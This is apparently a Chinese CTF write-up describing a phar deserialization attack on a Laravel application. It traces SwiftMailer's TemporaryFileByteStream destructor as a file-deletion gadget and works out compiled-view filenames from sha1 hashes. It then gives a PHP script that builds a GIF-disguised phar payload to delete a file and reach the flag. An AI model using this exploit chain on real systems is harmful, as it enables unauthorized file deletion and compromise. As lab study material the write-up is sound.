
这里看看 swiftmailer/swiftmailer/lib/classes/Swift/ByteStream/TemporaryFileByteStream.php
swiftmailer 是一个默认组件,用于邮件功能,跟入这个类看一下
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| class Swift_ByteStream_TemporaryFileByteStream extends Swift_ByteStream_FileByteStream
{
public function __construct()
{
$filePath = tempnam(sys_get_temp_dir(), 'FileByteStream');
if ($filePath === false) {
throw new Swift_IoException('Failed to retrieve temporary file name.');
}
parent::__construct($filePath, true);
}
public function getContent()
{
if (($content = file_get_contents($this->getPath())) === false) {
throw new Swift_IoException('Failed to get temporary file content.');
}
return $content;
}
public function __destruct()
{
if (file_exists($this->getPath())) {
@unlink($this->getPath());
}
}
}
|
可以发现正是想要的文件删除,这里遇到一个问题,编译后文件的文件名不知道,这里跟入 Illuminate/View/Compilers/Compiler.php
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
| /**
* Get the path to the compiled version of a view.
*
* @param string $path
* @return string
*/
public function getCompiledPath($path)
{
return $this->cachePath.'/'.sha1($path).'.php';
}
|
可以发现其实是基于路径的 sha1 值,但是服务器上的路径在哪儿呢,在使用管理员身份登录后,可以看到一条note

使用了nginx的默认配置,那么flag文件的完整路径就是 /usr/share/nginx/html/resources/views/auth/flag.blade.php,经过sha1后得到 34e41df0934a75437873264cd28e2d835bc38772.php
写一个payload生成phar文件
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
| <?php
$filepath = '/usr/share/nginx/html/resources/views/auth/flag.blade.php';
require '/usr/share/nginx/html/vendor/autoload.php';
$obj = new Swift_ByteStream_TemporaryFileByteStream();
$a = serialize($obj);
$a = preg_replace('/\/tmp\/FileByteStream[a-zA-Z0-9]{6}/', sha1(xxx), $a);
$a = str_replace('25', '90', $a);
$b = unserialize($a);
$p = new Phar('./1.phar', 0);
$p->startBuffering();
$p->setStub('GIF89a<?php __HALT_COMPILER(); ?>');
$p->setMetadata($b);
$p->addFromString('1.txt','text');
$p->stopBuffering();
rename('./1.phar', '1.gif');
?>
|
然后上传1.gif,check的时候传入自定义的path和filename,然后访问/flag ,得到flag